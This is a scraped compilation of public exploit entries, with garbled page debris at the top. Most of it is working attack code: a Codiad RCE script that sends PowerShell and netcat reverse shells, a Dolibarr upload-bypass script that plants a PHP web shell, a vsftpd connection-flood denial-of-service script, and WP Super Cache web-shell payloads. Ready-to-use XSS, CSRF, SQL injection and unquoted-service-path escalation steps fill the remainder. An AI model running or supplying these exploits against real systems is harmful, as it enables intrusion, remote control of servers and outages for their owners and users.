http.request.method=='GOST' 
Crawl password (only http websites are valid)
Press ctrl+f to search hexadecimal 00 00 00 0d 
# Exploit Title: Elodea Event Collector 4.9.3 - 'ElodeaEventCollectorService' Unquoted Service Path
# Discovery by: Alan Mondragon
# Discovery Date: 2021-03-23
# Vendor Homepage: https://eventlogxp.com/
# Software Links : https://eventlogxp.com/
# Tested Version: Version: 4.9.3
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 10 Pro 64 bits
# Step to discover Unquoted Service Path:
C:\WINDOWS\system32>wmic service get name, displayname, pathname, startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\" | findstr /i /v """
Elodea Event Collector Service ElodeaEventCollectorService C:\Program Files (x86)\Elodea\EventCollector.exe Auto
C:\WINDOWS\system32>sc qc "ElodeaEventCollectorService"
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: ElodeaEventCollectorService
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 1 NORMAL
NOMBRE_RUTA_BINARIO: C:\Program Files (x86)\Elodea\EventCollector.exe
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : Elodea Event Collector Service
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
#Exploit:
A successful attempt would require the local user to be able to insert their code in the system root path undetected by the OS or other security applications where it could potentially be executed during application startup or reboot. If successful, the local user's code would execute with the elevated privileges of the application.
# Exploit Title: Ext2Fsd v0.68 - 'Ext2Srv' Unquoted Service Path
# Date: 2021-1-19
# Exploit Author: Mohammed Alshehri
# Software Link: https://sourceforge.net/projects/ext2fsd/files/latest/download
# Version: 0.68
# Tested on: Microsoft Windows 10 Education - 10.0.17763 N/A Build 17763
# Service info:
C:\Users\m507>sc qc Ext2Srv
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Ext2Srv
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Ext2Fsd\Ext2Srv.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Ext2 Management Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\m507>
# Exploit:
This vulnerability could permit executing code during startup or reboot with the escalated privileges.
# Exploit Title: Codiad 2.8.4 - Remote Code Execution (Authenticated)
# Discovery by: WangYihang
# Vendor Homepage: http://codiad.com/
# Software Links : https://github.com/Codiad/Codiad/releases
# Tested Version: Version: 2.8.4
# CVE: CVE-2018-14009
#!/usr/bin/env python
# encoding: utf-8
import requests
import sys
import json
import base64
session = requests.Session()
def login(domain, username, password):
global session
url = domain + "/components/user/controller.php?action=authenticate"
data = {
"username": username,
"password": password,
"theme": "default",
"language": "en"
}
response = session.post(url, data=data, verify=False)
content = response.text
print("[+] Login Content : %s" % (content))
if 'status":"success"' in content:
return True
def get_write_able_path(domain):
global session
url = domain + "/components/project/controller.php?action=get_current"
response = session.get(url, verify=False)
content = response.text
print("[+] Path Content : %s" % (content))
json_obj = json.loads(content)
if json_obj['status'] == "success":
return json_obj['data']['path']
else:
return False
def base64_encode_2_bytes(host, port):
payload = '''
$client = New-Object System.Net.Sockets.TCPClient("__HOST__",__PORT__);
$stream = $client.GetStream();
[byte[]]$bytes = 0..255|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush();
}
$client.Close();
'''
result = ""
for i in payload.replace("__HOST__", host).replace("__PORT__", str(port)):
result += i + "\x00"
return base64.b64encode(result.encode()).decode().replace("\n", "")
def build_powershell_payload(host, port):
preffix = "powershell -ep bypass -NoLogo -NonInteractive -NoProfile -enc "
return preffix + base64_encode_2_bytes(host, port).replace("+", "%2b")
def exploit(domain, username, password, host, port, path, platform):
global session
url = domain + \
"components/filemanager/controller.php?type=1&action=search&path=%s" % (
path)
if platform.lower().startswith("win"):
# new version escapeshellarg
# escapeshellarg on windows will quote the arg with ""
# so we need to try twice
payload = '||%s||' % (build_powershell_payload(host, port))
payload = "search_string=Hacker&search_file_type=" + payload
headers = {
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"}
response = session.post(url, data=payload, headers=headers, verify=False)
content = response.text
print(content)
# old version escapeshellarg
payload = '%%22||%s||' % (build_powershell_payload(host, port))
payload = "search_string=Hacker&search_file_type=" + payload
headers = {
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"}
response = session.post(url, data=payload, headers=headers, verify=False)
content = response.text
print(content)
else:
# payload = '''SniperOJ%22%0A%2Fbin%2Fbash+-c+'sh+-i+%3E%26%2Fdev%2Ftcp%2F''' + host + '''%2F''' + port + '''+0%3E%261'%0Agrep+%22SniperOJ'''
payload = '"%%0Anc %s %d|/bin/bash %%23' % (host, port)
payload = "search_string=Hacker&search_file_type=" + payload
headers = {
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"}
response = session.post(url, data=payload, headers=headers, verify=False)
content = response.text
print(content)
def promote_yes(hint):
print(hint)
while True:
ans = input("[Y/n] ").lower()
if ans == 'n':
return False
elif ans == 'y':
return True
else:
print("Incorrect input")
def main():
if len(sys.argv) != 7:
print("Usage : ")
print(" python %s [URL] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]" % (sys.argv[0]))
print(" python %s [URL:PORT] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]" % (sys.argv[0]))
print("Example : ")
print(" python %s http://localhost/ admin admin 8.8.8.8 8888 linux" % (sys.argv[0]))
print(" python %s http://localhost:8080/ admin admin 8.8.8.8 8888 windows" % (sys.argv[0]))
print("Author : ")
print(" WangYihang <wangyihanger@gmail.com>")
exit(1)
domain = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
host = sys.argv[4]
port = int(sys.argv[5])
platform = sys.argv[6]
if platform.lower().startswith("win"):
print("[+] Please execute the following command on your vps: ")
print("nc -lnvp %d" % (port))
if not promote_yes("[+] Please confirm that you have done the two command above [y/n]"):
exit(1)
else:
print("[+] Please execute the following command on your vps: ")
print("echo 'bash -c \"bash -i >/dev/tcp/%s/%d 0>&1 2>&1\"' | nc -lnvp %d" % (host, port + 1, port))
print("nc -lnvp %d" % (port + 1))
if not promote_yes("[+] Please confirm that you have done the two command above [y/n]"):
exit(1)
print("[+] Starting...")
if not login(domain, username, password):
print("[-] Login failed! Please check your username and password.")
exit(2)
print("[+] Login success!")
print("[+] Getting writeable path...")
path = get_write_able_path(domain)
if path == False:
print("[+] Get current path error!")
exit(3)
print("[+] Writeable Path : %s" % (path))
print("[+] Sending payload...")
exploit(domain, username, password, host, port, path, platform)
print("[+] Exploit finished!")
print("[+] Enjoy your reverse shell!")
if __name__ == "__main__":
main()
# Exploit Title: Genexis Platinum-4410 P4410-V2-1.31A - 'start_addr' Persistent Cross-Site Scripting
# Date: 03/25/2020
# Exploit Author: Jithin KS
# Vendor Homepage: https://www.gxgroup.eu/ont-products/
# Version: Platinum-4410 Software version - P4410-V2-1.31A
# Tested on: Windows 10
# Author Contact: hhttps://twitter.com/jithinks_8<https://twitter.com/amalmohandas0>
Vulnerability Details
======================
Genexis Platinum-4410 Home Gateway Unit is vulnerable to stored XSS in the "start_addr" parameter. This could allow attackers to perform malicious action in which the XSS popup will affect all privileged users.
How to reproduce
===================
1. Login to the firmware as any user
2. Navigate to Manage tab--> Security Management
3. Enter any valid value in Start Source Address and fill all other fields. Click Add.
4. Capture this request in Burp Suite. Enter payload <script>alert(1)</script> in "start_addr" text box and forward the request.
5. Relogin as any user and again navigate to Manage tab--> Security Management
6. Observe the XSS popup showing persistent XSS
# Exploit Title: Linksys EA7500 2.0.8.194281 - Cross-Site Scripting
# Date: 3/24/21
# Exploit Author: MiningOmerta
# Vendor Homepage: https://www.linksys.com/
# Version: EA7500 Firmware Version: 2.0.8.194281
# CVE: CVE-2012-6708
# Tested On: Linksys EA7500 (jQuery version 1.7.1)
# Cross-Site Scripting Vulnerability on modern versions of Linksys Smart-Wifi home routers.
# Caused by outdated jQuery(strInput) version : <= 1.7.1 (Fixed in version 1.9.0)
# Credit also to Reddit user michael1026
###
POC
###
1. When logging into the router (http://LHOST or http://LHOST:10080), choose "Click Here"
next to "Dont Have an Account? " or Choose "click here" after "To login with your Linksys Smart Wi-Fi account",
you will be redirected with a login prompt with both Email Address and Password forms.
2. Make your email address "<img src=0 onerror=alert(XSS)>" without the double quotes.
3. Payload will be triggered when mouse is clicked anywhere within the Email Address form box or when form is submitted.
# Exploit Title: Ovidentia 6 - 'id' SQL injection (Authenticated)
# Exploit Author: Felipe Prates Donato (m4ud)
# Vendor Homepage: http://www.ovidentia.org
# Version: 6
# DORK : "Powered by Ovidentia"
http://Site/ovidentia/index.php?tg=delegat&idx=mem&id=1 UNION Select (select group_concat(TABLE_NAME,":",COLUMN_NAME,"\r\n") from information_Schema.COLUMNS where TABLE_SCHEMA = 'mysql'),2--
# Exploit Title: Dolibarr ERP/CRM 11.0.4 - File Upload Restrictions Bypass (Authenticated RCE)
# Date: 16/06/2020
# Exploit Author: Andrea Gonzalez
# Vendor Homepage: https://www.dolibarr.org/
# Software Link: https://github.com/Dolibarr/dolibarr
# Version: Prior to 11.0.5
# Tested on: Debian 9.12
# CVE : CVE-2020-14209
#!/usr/bin/python3
# Choose between 3 types of exploitation: extension-bypass, file-renaming or htaccess. If no option is selected, all 3 methods are tested.
import re
import sys
import random
import string
import argparse
import requests
import urllib.parse
from urllib.parse import urlparse
session = requests.Session()
base_url = "http://127.0.0.1/htdocs/"
documents_url = "http://127.0.0.1/documents/"
proxies = {}
user_id = -1
class bcolors:
BOLD = '\033[1m'
HEADER = '\033[95m'
OKBLUE = '\033[94m'
OKGREEN = '\033[92m'
WARNING = '\033[93m'
FAIL = '\033[91m'
ENDC = '\033[0m'
def printc(s, color):
print(f"{color}{s}{bcolors.ENDC}")
def read_args():
parser = argparse.ArgumentParser(description='Dolibarr exploit - Choose one or more methods (extension-bypass, htaccess, file-renaming). If no method is chosen, every method is tested.')
parser.add_argument('base_url', metavar='base_url', help='Dolibarr base URL.')
parser.add_argument('-d', '--documents-url', dest='durl', help='URL where uploaded documents are stored (default is base_url/../documents/).')
parser.add_argument('-c', '--command', dest='cmd', default="id", help='Command to execute (default "id").')
parser.add_argument('-x', '--proxy', dest='proxy', help='Proxy to be used.')
parser.add_argument('--extension-bypass', dest='fbypass', action='store_true',
default=False,
help='Files with executable extensions are uploaded trying to bypass the file extension blacklist.')
parser.add_argument('--file-renaming', dest='frenaming', action='store_true',
default=False,
help='A PHP script is uploaded and .php extension is added using file renaming function.')
parser.add_argument('--htaccess', dest='htaccess', action='store_true',
default=False,
help='Apache .htaccess file is uploaded so files with .noexe extension can be executed as a PHP script.')
required = parser.add_argument_group('required named arguments')
required.add_argument('-u', '--user', help='Username', required=True)
required.add_argument('-p', '--password', help='Password', required=True)
return parser.parse_args()
def error(s, end=False):
printc(s, bcolors.HEADER)
if end:
sys.exit(1)
"""
Returns user id
"""
def login(user, password):
data = {
"actionlogin": "login",
"loginfunction": "loginfunction",
"username": user,
"password": password
}
login_url = urllib.parse.urljoin(base_url, "index.php")
r = session.post(login_url, data=data, proxies=proxies)
try:
regex = re.compile(r"user/card.php\?id=(\d+)")
match = regex.search(r.text)
return int(match.group(1))
except Exception as e:
#error(e)
return -1
def upload(filename, payload):
files = {
"userfile": (filename, payload),
}
data = {
"sendit": "Send file"
}
headers = {
"Referer": base_url
}
upload_url = urllib.parse.urljoin(base_url, "user/document.php?id=%d" % user_id)
session.post(upload_url, files=files, headers=headers, data=data, proxies=proxies)
def delete(filename):
data = {
"action": "confirm_deletefile",
"confirm": "yes",
"urlfile": filename
}
headers = {
"Referer": base_url
}
delete_url = urllib.parse.urljoin(base_url, "user/document.php?id=%d" % user_id)
session.post(delete_url, headers=headers, data=data, proxies=proxies)
def rename(filename, new_filename):
data = {
"action": "renamefile",
"modulepart": "user",
"renamefilefrom": filename,
"renamefileto": new_filename,
"renamefilesave": "Save"
}
headers = {
"Referer": base_url
}
rename_url = urllib.parse.urljoin(base_url, "user/document.php?id=%d" % user_id)
session.post(rename_url, headers=headers, data=data, proxies=proxies)
def test_payload(filename, payload, query, headers={}):
file_url = urllib.parse.urljoin(documents_url, "users/%d/%s?%s" % (user_id, filename, query))
r = session.get(file_url, headers=headers, proxies=proxies)
if r.status_code != 200:
error("Error %d %s" % (r.status_code, file_url))
elif payload in r.text:
error("Non-executable %s" % file_url)
else:
printc("Payload was successful! %s\nOutput: %s" % (file_url, r.text.strip()), bcolors.OKGREEN)
return True
return False
def get_random_filename():
return ''.join(random.choice(string.ascii_lowercase + string.digits) for _ in range(8))
def upload_executable_file_php(payload, query):
php_extensions = [".php", ".pht", ".phpt", ".phar", ".phtml", ".php3", ".php4", ".php5", ".php6", ".php7"]
random_filename = get_random_filename()
b = False
for extension in php_extensions:
filename = random_filename + extension
upload(filename, payload)
if test_payload(filename, payload, query):
b = True
return b
def upload_executable_file_ssi(payload, command):
filename = get_random_filename() + ".shtml"
upload(filename, payload)
return test_payload(filename, payload, '', headers={'ACCEPT': command})
def upload_and_rename_file(payload, query):
filename = get_random_filename() + ".php"
upload(filename, payload)
rename(filename + ".noexe", filename)
return test_payload(filename, payload, query)
def upload_htaccess(payload, query):
filename = get_random_filename() + ".noexe"
upload(filename, payload)
filename_ht = get_random_filename() + ".htaccess"
upload(filename_ht, "AddType application/x-httpd-php .noexe\nAddHandler application/x-httpd-php .noexe\nOrder deny,allow\nAllow from all\n")
delete(".htaccess")
rename(filename_ht, ".htaccess")
return test_payload(filename, payload, query)
if __name__ == "__main__":
args = read_args()
base_url = args.base_url if args.base_url[-1] == '/' else args.base_url + '/'
documents_url = args.durl if args.durl else urllib.parse.urljoin(base_url, "../documents/")
documents_url = documents_url if documents_url[-1] == '/' else documents_url + '/'
user = args.user
password = args.password
payload = "<?php system($_GET['cmd']) ?>"
payload_ssi = '<!--#exec cmd="$HTTP_ACCEPT" -->'
command = args.cmd
query = "cmd=%s" % command
if args.proxy:
proxies = {"http": args.proxy, "https": args.proxy}
user_id = login(user, password)
if user_id < 0:
error("Login error", True)
printc("Successful login, user id found: %d" % user_id, bcolors.OKGREEN)
print('-' * 30)
if not args.fbypass and not args.frenaming and not args.htaccess:
args.fbypass = args.frenaming = args.htaccess = True
if args.fbypass:
printc("Trying extension-bypass method\n", bcolors.BOLD)
b = upload_executable_file_php(payload, query)
b = upload_executable_file_ssi(payload_ssi, command) or b
if b:
printc("\nextension-bypass was successful", bcolors.OKBLUE)
else:
printc("\nextension-bypass was not successful", bcolors.WARNING)
print('-' * 30)
if args.frenaming:
printc("Trying file-renaming method\n", bcolors.BOLD)
if upload_and_rename_file(payload, query):
printc("\nfile-renaming was successful", bcolors.OKBLUE)
else:
printc("\nfile-renaming was not successful", bcolors.WARNING)
print('-' * 30)
if args.htaccess:
printc("Trying htaccess method\n", bcolors.BOLD)
if upload_htaccess(payload, query):
printc("\nhtaccess was successful", bcolors.OKBLUE)
else:
printc("\nhtaccess was not successful", bcolors.WARNING)
print('-' * 30)
# Exploit Title: GetSimple CMS Custom JS Plugin 0.1 - 'customhs_js_content' Cross-Site Request Forgery
# Exploit Author: Abhishek Joshi
# Date: March 25, 2021
# Vendor Homepage: http://get-simple.info/extend/plugin/custom-js/1267 / http://get-simple.info/download
# Software Link: http://get-simple.info/extend/export/5260/1267/custom-js.zip
# Version: 0.1
# Tested On: Windows 10 Pro + XAMPP + PHP Version 7.4.10
# Tested against: Firefox 78.7.0esr (64-bit)
# Vulnerability Description:
# Cross-Site Request Forgery (CSRF) vulnerability in Custom JS v0.1 plugin for GetSimple CMS allows remote attackers to inject arbitrary client-side script code into every webpage hosted on the CMS (Persistent Cross-Site Scripting), when an authenticated admin visiting a third-party site.
## CSRF POST Form Method
<html><body>
<form action="http://mygetsimplecms.local/admin/load.php?id=CustomJSPlugin" method="POST">
<input type="hidden" name="customjs_url_content" value="">
<input type="hidden" name="customjs_js_content" value="alert('Hello Abhishek Joshi from CSRF --> XSS all the things!')">
<input type="hidden" name="submit" value="Save Settings">
<input type="submit" value="Submit request">
</form>
</body></html>
# Exploit Title: Moodle 3.10.3 - 'label' Persistent Cross Site Scripting
# Date: 25.03.2021
# Author: Vincent666 ibn Winnie
# Software Link: https://moodle.org/
# Tested on: Windows 10
# Web Browser: Mozilla Firefox
# Google Dorks: inurl:/lib/editor/atto/plugins/managefiles/ or calendar/view.php?view=month
Choose a role : Student (example)
Open calendar :
https://school.localhost/calendar/view.php?view=month
Create new event:
Example:
Event Title "Test"
Description :Choose Insert Video File and choose Video:
Video Source Url you can paste video link from youtube
And open Subtitles and Captions:
Subtitle track URL use video link from youtube
Field Label : There is we can use xss code:
<img src="1" onerror="alert(1)" />
or try in base64
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+"
type="image/svg+xml" AllowScriptAccess="always"></embed>
Insert Media and save this.
Open event and get stored xss.
POST:
https://school.localhost/lib/ajax/service.php?sesskey=vCHlHS7oIl&info=core_calendar_submit_create_update_form
Host: school.localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 996
Origin: https://school.localhost
Connection: keep-alive
Referer: https://school.localhost/calendar/view.php?view=month
Cookie: MoodleSession=4ea0036558425526decc096ed375b886;
EU_COOKIE_LAW_CONSENT=true
[{"index":0,"methodname":"core_calendar_submit_create_update_form","args":{"formdata":"id=0&userid=56&modulename=&instance=0&visible=1&eventtype=user&sesskey=vCHlHS7oIl&_qf__core_calendar_local_event_forms_create=1&mform_showmore_id_general=1&name=test×tart%5Bday%5D=25×tart%5Bmonth%5D=3×tart%5Byear%5D=2021×tart%5Bhour%5D=10×tart%5Bminute%5D=4&description%5Btext%5D=%3Cp%20dir%3D%22ltr%22%20style%3D%22text-align%3A%20left%3B%22%3E%26nbsp%3B%3Cvideo%20controls%3D%22true%22%3E%3Csource%20src%3D%22https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DeWMB5YKzUSA%22%3E%3Ctrack%20src%3D%22https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DeWMB5YKzUSA%22%20kind%3D%22subtitles%22%20srclang%3D%22en%22%20label%3D%22%3Cimg%20src%3D%26quot%3B1%26quot%3B%20onerror%3D%26quot%3Balert(1)%26quot%3B%20%2F%3E%22%3Ehttps%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DeWMB5YKzUSA%3C%2Fvideo%3E%26nbsp%3B%3Cbr%3E%3C%2Fp%3E&description%5Bformat%5D=1&description%5Bitemid%5D=495874277&location=&duration=0"}}]
# Exploit Title: WordPress Plugin WP Super Cache 1.7.1 - Remote Code Execution (Authenticated)
# Google Dork: inurl:/wp-content/plugins/wp-super-cache/
# Date: 2021-03-13
# Exploit Author: m0ze
# Version: <= 1.7.1
# Software Link: https://wordpress.org/plugins/wp-super-cache/
### -- [ Info: ]
[i] An Authenticated RCE vulnerability was discovered in the WP Super Cache plugin through 1.7.1 for WordPress.
[i] RCE due to input validation failure and weak $cache_path check in the WP Super Cache Settings -> Cache Location option. Direct access to the wp-cache-config.php file is not prohibited, so this vulnerability can be exploited for a web shell injection.
[i] Another possible attack vector: from XSS to RCE.
### -- [ Impact: ]
[~] Full compromise of the vulnerable web application and also web server.
### -- [ Payloads: ]
[$] ';system($_GET[13]);include_once \'wp-cache-config.php\';'
[$] ';`$_GET[13]`;include_once \'wp-cache-config.php\';?><!--
[$] ';`$_GET[13]`;#
### -- [ PoC #1 | Authenticated RCE | Cache Location: ]
[!] POST /wp-admin/options-general.php?page=wpsupercache&tab=settings
HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 501
Cookie: [cookies]
_wpnonce=88a432b100&_wp_http_referer=%2Fwp-admin%2Foptions-general.php%3Fpage%3Dwpsupercache%26tab%3Dsettings&action=scupdates&wp_cache_enabled=1&wp_cache_mod_rewrite=0&wp_cache_not_logged_in=2&cache_rebuild_files=1&wp_cache_location=%2Fvar%2Fwww%2Fyour%2Fown%2Fpath%2Fexample.com%2Fwp-content%2Fcache%2F%27%3Bsystem%28%24_GET%5B13%5D%29%3Binclude_once+%5C%27wp-cache-config.php%5C%27%3B%27&_wpnonce=88a432b100&_wp_http_referer=%2Fwp-admin%2Foptions-general.php%3Fpage%3Dwpsupercache%26tab%3Dsettings
### -- [ PoC #2 | From XSS to RCE | Cache Location: ]
[!] https://m0ze.ru/payload/wp-super-cache-rce.js
[!] https://m0ze.ru/payload/wp-super-cache-rce-j.js
# Title: Regis Inventory And Monitoring System 1.0 - 'Item List' Persistent Cross-Site Scripting
# Exploit Author: George Tsimpidas
# Date: 2021-03-25
# Vendor Homepage: www.sourcecodester.com
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/regis_inventory.zip
# Version : 1.0.0
# Tested on: Kali Linux 2020.4
# Category: Webapp
# Description
Regis Inventory And Monitoring System, suffers from a stored cross site scripting on Item's List Category
#PoC
1. Login as admin : http://localhost/regis_inventory/index.php
2. Visit : http://localhost/regis_inventory/item.php
3. Click add a New Item and input your payload on "Generic Name" textbox.
Payload : <script>alert("XSS")</script>
4. After inputting the Item values and submitting the form, it will trigger an XSS pop-up
# Exploit Title: vsftpd 3.0.3 - Remote Denial of Service
# Date: 22-03-2021
# Exploit Author: xynmaps
# Vendor Homepage: https://security.appspot.com/vsftpd.html
# Software Link: https://security.appspot.com/downloads/vsftpd-3.0.3.tar.gz
# Version: 3.0.3
# Tested on: Parrot Security OS 5.9.0
#-------------------------------#
#encoding=utf8
#__author__ = XYN/Dump/NSKB3
#VSFTPD Denial of Service exploit by XYN/Dump/NSKB3.
"""
VSFTPD only lets a certain amount of connections to be made to the server, so, by repeatedly making new connections to the server,
you can block other legitimite users from making a connection to the server, if the the connections/ip isn't limited.
(if it's limited, just run this script from different proxies using proxychains, and it will work)
"""
import socket
import sys
import threading
import subprocess
import time
banner = """
._________________.
| VS-FTPD |
| D o S |
|_________________|
|By XYN/DUMP/NSKB3|
|_|_____________|_|
|_|_|_|_____|_|_|_|
|_|_|_|_|_|_|_|_|_|
"""
usage = "{} <TARGET> <PORT(DEFAULT:21> <MAX_CONNS(DEFAULT:50)>".format(sys.argv[0])
def test(t,p):
s = socket.socket()
s.settimeout(10)
try:
s.connect((t, p))
response = s.recv(65535)
s.close()
return 0
except socket.error:
print("Port {} is not open, please specify a port that is open.".format(p))
sys.exit()
def attack(targ, po, id):
try:
subprocess.Popen("ftp {0} {1}".format(targ, po), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
#print("Worker {} running".format(id))
except OSError: pass
def main():
global target, port, start
print banner
try:
target = sys.argv[1]
except:
print usage
sys.exit()
try:
port = int(sys.argv[2])
except:
port = 21
try:
conns = int(sys.argv[3])
except:
conns = 50
print("[!] Testing if {0}:{1} is open".format(target, port))
test(target, port)
print("[+] Port {} open, starting attack...".format(port))
time.sleep(2)
print("[+] Attack started on {0}:{1}!".format(target, port))
def loop(target, port, conns):
global start
threading.Thread(target=timer).start()
while 1:
for i in range(1, conns + 3):
t = threading.Thread(target=attack, args=(target,port,i,))
t.start()
if i > conns + 2:
t.join()
break
loop()
t = threading.Thread(target=loop, args=(target, port, conns,))
t.start()
def timer():
start = time.time()
while 1:
if start < time.time() + float(900): pass
else:
subprocess.Popen("pkill ftp", shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
t = threading.Thread(target=loop, args=(target, port,))
t.start()
break
main()
# Exploit Title: Concrete5 8.5.4 - 'name' Stored XSS
# Date: 2021-01
# Exploit Author: Quadron Research Lab
# Version: Concrete5 8.5.4
# Tested on: Windows 10 x64 HUN/ENG Professional
# Vendor: Concrete5 CMS (https://www.concrete5.org)
# CVE: CVE-2021-3111
[Suggested description]
The Express Entries Dashboard inConcrete5 8.5.4 allows stored XSS via the name field of a new data object at anindex.php/dashboard/express/entries/view/ URI.
[Attack Vectors]
Creating a new data object, the name field is not filtered. It is possible to place JavaScript code. [Stored XSS]
Proof of Concept
https://github.com/Quadron-Research-Lab/CVE/blob/main/CVE-2021-3111.pdf
# Exploit Title: TP-Link Devices - 'setDefaultHostname' Stored Cross-site Scripting (Unauthenticated)
# Date: 24-07-2020
# Exploit Author: Smriti Gaba, Kaustubh Padwad
# Vendor Homepage: https://www.tp-link.com
# Version: Multiple
==============================================================
Unauthenticated Stored Cross-site Scripting in Multiple TP-Link Devices
==============================================================
Overview
========
Products:
1. DSL and DSL Gateway
2. Access Points
3. WIFI Routers
Tested Version: : Multiple versions of DSL & DSL Gateway, WIFI Routers and
Access Points including:
-------------------------------------------------------------------------------
Model | Firmware Version
|
-------------------------------------------------------------------------------
TD-W9977 |
TD-W9977v1_0.1.0_0.9.1_up_boot(161123)_2016-11-23_15.36.15 |
TL-WA801ND | TL-WA801NDv5_US_0.9.1_3.16_up_boot[170905-rel56404]
|
TL-WA801N | TL-WA801Nv6_EU_0.9.1_3.16_up_boot[200116-rel61815]
|
